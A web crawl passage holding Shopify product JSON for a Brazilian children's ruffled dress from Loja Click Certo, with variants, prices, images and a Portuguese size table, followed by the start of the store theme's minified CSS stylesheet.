65cm","options":["12-18 meses 65cm"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","id":30565294604503,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42365055008983,"title":"18-24 meses 68cm","option1":"18-24 meses 68cm","option2":null,"option3":null,"sku":"200000463:200661898","requires_shipping":true,"taxable":false,"featured_image":{"id":37984472203479,"product_id":7533615710423,"position":1,"created_at":"2022-09-19T20:52:06-03:00","updated_at":"2022-09-19T20:52:06-03:00","alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","width":1600,"height":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526","variant_ids":[42365054910679,42365054943447,42365054976215,42365055008983]},"available":false,"name":"Vestido Infantil Babadinho - 18-24 meses 68cm","public_title":"18-24 meses 68cm","options":["18-24 meses 68cm"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","id":30565294604503,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42365054910679,"title":"2-3 anos 71cm","option1":"2-3 anos 71cm","option2":null,"option3":null,"sku":"200000463:200004188","requires_shipping":true,"taxable":false,"featured_image":{"id":37984472203479,"product_id":7533615710423,"position":1,"created_at":"2022-09-19T20:52:06-03:00","updated_at":"2022-09-19T20:52:06-03:00","alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","width":1600,"height":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526","variant_ids":[42365054910679,42365054943447,42365054976215,42365055008983]},"available":false,"name":"Vestido Infantil Babadinho - 2-3 anos 71cm","public_title":"2-3 anos 71cm","options":["2-3 anos 71cm"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","id":30565294604503,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-608011.jpg?v=1663652308","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-162805.jpg?v=1663654489","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-137888.jpg?v=1663659542","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-694198.jpg?v=1663672393","\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-842853.jpg?v=1663676051"],"featured_image":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526","options":["Tamanho"],"media":[{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","id":30565294604503,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526","width":1600},{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo ","id":30566948208855,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-608011.jpg?v=1663652308"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-608011.jpg?v=1663652308","width":1600},{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo ","id":30567156547799,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-162805.jpg?v=1663654489"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-162805.jpg?v=1663654489","width":1600},{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo ","id":30567611957463,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-137888.jpg?v=1663659542"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-137888.jpg?v=1663659542","width":1600},{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo ","id":30569223782615,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-694198.jpg?v=1663672393"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-694198.jpg?v=1663672393","width":1600},{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo ","id":30569683845335,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-842853.jpg?v=1663676051"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-842853.jpg?v=1663676051","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv align=\"center\" style=\"text-align: -webkit-center;\"\u003e\n\u003cdiv align=\"center\"\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\n\u003cimg style=\"float: left;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/gtyj_480x480.png?v=1620828348\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/gtyj_480x480.png?v=1620828348\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/fgttth_480x480.png?v=1620828377\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/fgttth_480x480.png?v=1620828377\"\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cu data-mce-fragment=\"1\"\u003eDescrição do Produto\u003c\/u\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eModelo:\u003c\/strong\u003e  Vestido Infantil Babadinho\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eTecido:\u003c\/strong\u003e  \u003cspan data-mce-fragment=\"1\"\u003eAlgodão\/Poliéster\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eSugestão:\u003c\/strong\u003e Meninas \/ qualquer ocasião\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eIdade:\u003c\/strong\u003e 6 meses-3 anos\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✅ \u003cstrong\u003eTamanho\u003c\/strong\u003e: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:\u003c\/p\u003e\n\u003ctable style=\"width: 541px;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e\u003cstrong\u003eTamanho\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e\u003cstrong\u003eIdade Recomendada\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e\u003cstrong\u003eComprimento \u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e80\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e6-12 meses\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e50cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e90\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e12-18 meses\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e53cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e18-24 meses\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e56cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e2-3anos\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e59cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Enviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Produto com garantia.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Suporte ao cliente antes e após a compra.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Site protegido com os melhores certificados de segurança. \u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Frete Grátis para todo Brasil.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp align=\"center\" style=\"font-size: 14px;\"\u003e\u003cspan style=\"font-weight: 700 !important;\"\u003e\u003cspan style=\"line-height: 21.4667px; font-size: 14pt;\"\u003e\u003cspan style=\"font-size: large;\"\u003e\u003cimg height=\"1000\" width=\"1000\" alt=\"vestido infantil festa  vestido infantil branco  vestido de festa promoção  Vestido de Festa  vestido infantil menina  vestido infantil simples e bonito  vestido infantil simples  Vestido de Festa Infantil  vestido infantil verão  vestido infantil promoção  vestido infantil\" title=\"https:\/\/ae03.alicdn.com\/kf\/H2f47ac8593ed4fcb84fe8bcb92ed3921L.jpg?smt_ispass_45201549\" src=\"https:\/\/ae03.alicdn.com\/kf\/H2f47ac8593ed4fcb84fe8bcb92ed3921L.jpg?smt_ispass_45201549\" style=\"float: none;\"\u003e\u003cbr\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"font-size: 14px;\"\u003e\u003cspan style=\"font-weight: 700 !important;\"\u003e\u003cspan style=\"line-height: 21.4667px; font-size: 14pt;\"\u003e\u003cspan style=\"font-size: large;\"\u003e\u003cimg height=\"1000\" width=\"1000\" alt=\"https:\/\/ae03.alicdn.com\/kf\/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549\" title=\"https:\/\/ae03.alicdn.com\/kf\/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549\" src=\"https:\/\/ae03.alicdn.com\/kf\/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cbr\u003e"}</script><script type="application/json" id="ProductJson-incoming_ppr">{"size_avai":[0,0,0,0],"tt_size_avai": 0,"ck_so_un": false,"ntsoldout": false,"unvariants": false,"remove_soldout": false,"variants": [{"inventory_quantity": 0,"mdid": 30565294604503,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"false ","inventory_quantity": 0,"mdid": 30565294604503,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"false ","inventory_quantity": 0,"mdid": 30565294604503,"incoming": false,"next_incoming_date": null},{"ck_asdssa":"false ","inventory_quantity": 0,"mdid": 30565294604503,"incoming": false,"next_incoming_date": null}]}</script> <script type="application/json" id="ModelJson-_ppr">[]</script><script type="application/json" id="NTsettingspr__ppr">{ "related_id":false, "recently_viewed":false, "ProductID":7533615710423, "PrHandle":"vestido-infantil-babadinho-1", "cat_handle":null, "scrolltop":null,"ThreeSixty":false,"hashtag":"none", "access_token":"none", "username":"none"}</script>


--- FILE ---
content_type: text/css
request_url: https://lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538
body_size: 26525
content:
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}button::-moz-focus-inner, input::-moz-focus-inner {padding: 0;border: 0;}html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent;background-color: transparent;}body {width: 100%;font: 400 14px/1.75 sans-serif;color: #878787;scroll-behavior: smooth;}ul {list-style: inside;}ol {list-style: decimal inside;}ol ol, ul ul {padding-left: 1.5em;}cite, dfn, em, i {font-style: italic;}blockquote, q {quotes: none;background: #f1f1f1;padding: 30px 25px 30px 60px;margin-bottom: 20px;position: relative;font-family: serif;font-style: italic;display: block;}blockquote:before, q:before {position: absolute;content: "“";left: 25px;top: 0;font-size: 50px;color: #999;}blockquote cite, blockquote small {color: #1a1a1a;display: block;font-size: 1rem;line-height: 1.75;}blockquote cite:before, blockquote small:before {content: "\2014\00a0";}blockquote cite, blockquote em, blockquote i {font-style: normal;}blockquote b, blockquote strong, dt {font-weight: 500;}blockquote > :last-child {margin-bottom: 0;}blockquote p, q p, td p, th p {margin: 0;}dd, dl {margin: 0 0 1.75em;}table, td, th {border: 1px solid #ddd;vertical-align: middle;}table {border-spacing: 0;border-width: 1px 0 0 1px;margin: 1.5em 0 1.75em;width: 100%;border-collapse: collapse;border-spacing: 0;}caption, td, th {font-weight: 400;text-align: left;}th {border-width: 0 1px 1px 0;font-weight: 600;}td {border-width: 0 1px 1px 0;}td, th {padding: 10px;}small {font-size: 75%;}address {font-style: italic;margin: 0 0 1.75em;}b, strong {font-weight: 700;}code, kbd, pre, samp, tt, var {font-family: Inconsolata, monospace;}pre {border: 1px solid #d1d1d1;font-size: 1rem;line-height: 1.3125;margin: 0 0 1.75em;max-width: 100%;overflow: auto;padding: 1.75em;white-space: pre;white-space: pre-wrap;word-wrap: break-word;}code {background-color: #d1d1d1;padding: 0.125em 0.25em;}abbr, acronym {border-bottom: 1px dotted #d1d1d1;cursor: help;}mark {background: #222;padding: 0.125em 0.25em;text-decoration: none;color: #fff;}big {font-size: 125%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}.lazy_icons .flickity-button {visibility: hidden;}a {color: #222;transition: 0.3s;}a, a:active, a:focus, a:hover {text-decoration: none;outline: 0;}a:active, a:hover {color: #56cfe1;}em {font-style: italic;}strong {font-weight: 600;}img {height: auto;max-width: 100%;vertical-align: middle;}iframe {max-width: 100%;}h1, h2, h3, h4, h5, h6 {margin: 0.65em 0 0.5em;line-height: 1.428;color: #222;letter-spacing: 0;}.h1, h1 {margin: 0;font-size: 2.6179em;}h2 {font-size: 2.0581em;}h3 {font-size: 1.618em;}h4 {font-size: 1.3em;}h5 {font-size: 1.2em;}h6 {font-size: 1.1em;}p {margin-bottom: 1.3em;}button, input, textarea {transition: 0.3s;}button, input, optgroup, select, textarea {color: inherit;font: inherit;}button:focus, input:focus, textarea:focus {outline: 0;box-shadow: none;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="text"], input[type="url"], select, textarea {width: 100%;height: 40px;line-height: 18px;transition: border-color 0.5s;box-shadow: none;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none;}input:-webkit-autofill {border-color: #e6e6e6;-webkit-box-shadow: 0 0 0 1000px #fff inset;-webkit-text-fill-color: #878787;}input:focus:-webkit-autofill {border-color: #d9d9d9;}input:not([type="submit"]):not([type="checkbox"]), select, textarea {border: 1px solid #ccc;font-size: 13px;outline: 0;padding: 0 15px;color: #878787;border-radius: 0;max-width: 100%;}input:not([type="submit"]):not([type="checkbox"]):focus, textarea:focus {border-color: #222;}textarea {overflow: auto;padding: 10px 15px;min-height: 190px;}a.button, button, input[type="submit"] {cursor: pointer;border: 1px solid #222;padding: 5px 25px;background: #fff;color: #222;border-radius: 40px;font-size: 14px;font-weight: 600;min-height: 40px;}a.button {display: inline-block;background: 0 0;}a.button.button-o-w {border-color: initial;color: #fff;}a.button.button_dark {background-color: #000;border-color: #000;color: #fff;}a.external_btn.truncate.button {border-radius: 40px;}a.button:hover, button:hover, input[type="submit"]:hover {border-color: #56cfe1;background-color: #56cfe1;color: #fff;}button, input[type="submit"] {-webkit-appearance: button;}[disabled="disabled"], button[disabled="disabled"], input[disabled="disabled"] {cursor: not-allowed;opacity: 0.5;}::-webkit-input-placeholder {color: #c1c1c1;}:-moz-placeholder {color: #c1c1c1;}::-moz-placeholder {color: #c1c1c1;}.color_scheme_light ::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.7);}.color_scheme_light :-moz-placeholder {color: rgba(255, 255, 255, 0.7);}.color_scheme_light ::-moz-placeholder {color: rgba(255, 255, 255, 0.7);}.color_scheme_light :-ms-input-placeholder {color: rgba(255, 255, 255, 0.7);}input:-webkit-autofill, input:-webkit-autofill:active, input:-webkit-autofill:focus, input:-webkit-autofill:hover {transition: background-color 5000s ease-in-out;-webkit-box-shadow: 0 0 0 1000px #fff inset;}@-moz-document url-prefix() {select:-moz-focusring, select::-moz-focus-inner {color: transparent !important;text-shadow: 0 0 0 #999 !important;background-image: none !important;border: 0;}}input:focus::-webkit-input-placeholder {color: transparent;}input:focus::-moz-placeholder {color: transparent;}input:focus:-ms-input-placeholder {color: transparent;}select {padding: 0 30px 0 15px;max-width: 100%;width: 100%;height: 40px;border: 1px solid #e3e3e3;vertical-align: middle;font-size: 14px;transition: border-color 0.5s;-webkit-appearance: none;-moz-appearance: none;appearance: none;background-image: url([data-uri]);background-position: right 10px top 50%;background-size: auto 18px;background-repeat: no-repeat;display: inline-block;background-color: transparent;box-shadow: none;color: #222;border-radius: 30px;}.no-js #cart-form_ppr .variations, .yes-js #cart-form_ppr select.product-select_pr {display: none;}.no-js #cart-form_ppr select {margin-bottom: 30px;}.swatch .nt-swatch, a, button, input {-ms-touch-action: manipulation;touch-action: manipulation;}.button, button, input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: none;-moz-appearance: none;appearance: none;}*, :after, :before {-webkit-box-sizing: border-box;box-sizing: border-box;}.clearfix:after, .clearfix:before {content: " ";display: table;}.clearfix:after {clear: both;}.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;}.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}[data-kl-full-width] {width: 100vw;left: -15px;position: relative;}@media (min-width: 1200px) {.container {max-width: 1170px;}[data-kl-full-width] {left: calc((-100vw - -1170px) / 2);}}@media (min-width: 1230px) {.container {max-width: 1200px;}}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -7.5px;margin-left: -7.5px;}.col, .col-1, .col-10, .col-11, .col-12, .col-15, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-15, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-15, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-nt-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 7.5px;padding-left: 7.5px;}.col {-ms-flex-preferred-size: 0;flex-basis: 0;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-auto {-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: 100%;}.col-1 {-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-4 {-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-5 {-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-7 {-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-8 {-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-9 {-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-10 {-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-11 {-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-12 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.col-15 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.order-first {-ms-flex-order: -1;order: -1;}.order-last {-ms-flex-order: 13;order: 13;}.order-0 {-ms-flex-order: 0;order: 0;}.order-1 {-ms-flex-order: 1;order: 1;}.order-2 {-ms-flex-order: 2;order: 2;}.order-3 {-ms-flex-order: 3;order: 3;}.order-4 {-ms-flex-order: 4;order: 4;}.order-5 {-ms-flex-order: 5;order: 5;}.order-6 {-ms-flex-order: 6;order: 6;}.order-7 {-ms-flex-order: 7;order: 7;}.order-8 {-ms-flex-order: 8;order: 8;}.order-9 {-ms-flex-order: 9;order: 9;}.order-10 {-ms-flex-order: 10;order: 10;}.order-11 {-ms-flex-order: 11;order: 11;}.order-12 {-ms-flex-order: 12;order: 12;}.offset-1 {margin-left: 8.333333%;}.offset-2 {margin-left: 16.666667%;}.offset-3 {margin-left: 25%;}.offset-4 {margin-left: 33.333333%;}.offset-5 {margin-left: 41.666667%;}.offset-6 {margin-left: 50%;}.offset-7 {margin-left: 58.333333%;}.offset-8 {margin-left: 66.666667%;}.offset-9 {margin-left: 75%;}.offset-10 {margin-left: 83.333333%;}.offset-11 {margin-left: 91.666667%;}.fl_wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.fl_nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.oah {overflow-x: auto;overflow-y: hidden;-webkit-overflow-scrolling: touch;}@media (min-width: 576px) {.col-sm {-ms-flex-preferred-size: 0;flex-basis: 0;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-sm-auto {-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: 100%;}.col-sm-1 {-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-sm-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-sm-4 {-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-sm-5 {-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-sm-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-sm-7 {-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-sm-8 {-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-sm-9 {-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-sm-10 {-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-sm-11 {-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-sm-12 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.col-sm-15 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.order-sm-first {-ms-flex-order: -1;order: -1;}.order-sm-last {-ms-flex-order: 13;order: 13;}.order-sm-0 {-ms-flex-order: 0;order: 0;}.order-sm-1 {-ms-flex-order: 1;order: 1;}.order-sm-2 {-ms-flex-order: 2;order: 2;}.order-sm-3 {-ms-flex-order: 3;order: 3;}.order-sm-4 {-ms-flex-order: 4;order: 4;}.order-sm-5 {-ms-flex-order: 5;order: 5;}.order-sm-6 {-ms-flex-order: 6;order: 6;}.order-sm-7 {-ms-flex-order: 7;order: 7;}.order-sm-8 {-ms-flex-order: 8;order: 8;}.order-sm-9 {-ms-flex-order: 9;order: 9;}.order-sm-10 {-ms-flex-order: 10;order: 10;}.order-sm-11 {-ms-flex-order: 11;order: 11;}.order-sm-12 {-ms-flex-order: 12;order: 12;}.offset-sm-0 {margin-left: 0;}.offset-sm-1 {margin-left: 8.333333%;}.offset-sm-2 {margin-left: 16.666667%;}.offset-sm-3 {margin-left: 25%;}.offset-sm-4 {margin-left: 33.333333%;}.offset-sm-5 {margin-left: 41.666667%;}.offset-sm-6 {margin-left: 50%;}.offset-sm-7 {margin-left: 58.333333%;}.offset-sm-8 {margin-left: 66.666667%;}.offset-sm-9 {margin-left: 75%;}.offset-sm-10 {margin-left: 83.333333%;}.offset-sm-11 {margin-left: 91.666667%;}.fl_wrap_sm {-ms-flex-wrap: wrap 